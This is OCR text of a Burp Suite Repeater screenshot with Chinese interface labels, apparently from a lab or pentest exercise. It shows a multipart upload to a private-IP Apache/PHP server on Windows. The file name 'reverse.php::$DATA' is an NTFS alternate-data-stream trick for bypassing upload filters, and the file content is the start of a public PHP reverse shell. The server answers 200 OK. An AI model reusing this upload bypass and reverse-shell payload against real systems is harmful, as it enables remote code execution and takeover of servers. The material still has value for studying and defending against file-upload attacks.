 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × +
发送 取消 < > 目标: http://192.168.144.187 HTTP/1
请求
美化 Raw Hex \n
Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.144.187/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryvr1QbfupTBhqwoIm
16 Content-Disposition: form-data; name="your-name"
17
18 admin
19 ------WebKitFormBoundaryvr1QbfupTBhqwoIm
20 Content-Disposition: form-data; name="your-email"
21
22 admin@123.com
23 ------WebKitFormBoundaryvr1QbfupTBhqwoIm
24 Content-Disposition: form-data; name="ticket-type"
25
26 standard-access
27 ------WebKitFormBoundaryvr1QbfupTBhqwoIm
28 Content-Disposition: form-data; name="the_file"; filename="reverse.php::$DATA"
29 Content-Type:
30
31 <?php
32 // Copyright (c) 2020 Ivan Sincek
33 // v2.3
34 // Requires PHP v5.0.0 or greater.
35 // Works on Linux OS, macOS, and Windows OS.
36 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
37 class Shell {
38     private $addr  = null;
39     private $port  = null;
40     private $os    = null;
41     private $shell = null;
42     private $descriptorspec = array(
43         0 => array('pipe', 'r'), // shell can read from STDIN
44         1 => array('pipe', 'w'), // shell can write to STDOUT
45         2 => array('pipe', 'w')  // shell can write to STDERR
46     );
47     private $buffer  = 1024;    // read/write buffer size
48     private $clen    = 0;       // command length
49     private $error   = false;   // stream read/write error
50     public function __construct($addr, $port) {
51         $this->addr = $addr;
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Apr 2025 07:29:13 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 128
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script type="text/javascript">
  alert("You will shortly recieve payment link mail");
  window.location.href = "index.html";
</script>
搜索... 0匹配
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
请求头 12
响应头 6
完成 345字节 | 116毫秒